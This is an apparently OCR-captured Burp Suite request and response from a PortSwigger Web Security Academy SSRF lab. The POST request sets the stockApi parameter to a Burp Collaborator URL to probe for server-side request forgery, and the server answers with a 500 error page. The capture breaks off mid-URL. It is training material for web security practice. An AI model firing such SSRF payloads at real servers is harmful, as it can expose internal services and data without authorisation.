 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f00650375b07a80174fb200f100f5.web-security-academy.net
3 Cookie: session=T2VC1i7x6djFddfIBiIc2EFhHtYw1jUs
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 44
11 Origin:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://spoofed.burpcollaborator.com
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with blacklist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with blacklist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-black